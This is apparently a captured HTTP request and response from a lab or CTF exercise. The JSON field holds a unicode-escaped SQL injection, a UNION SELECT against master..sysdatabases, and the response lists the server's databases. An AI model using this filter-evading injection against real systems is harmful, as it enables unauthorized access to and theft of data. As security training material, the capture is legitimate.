 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 371
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0032\u002C
\u0033\u002C\u0034\u002C\u006E\u0061\u006D\u0065\u0020\u0046\u0052\u004F\u004D\u0020\u006D\u0061\u0073\u0074\u0065\u0072\u002E\u002E\
u0073\u0079\u0073\u0064\u0061\u0074\u0061\u0062\u0061\u0073\u0065\u0073\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:13:43 GMT
10 Connection: close
11 Content-Length: 308
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"Hub_DB"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"master"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"model"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"msdb"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"tempdb"
}
]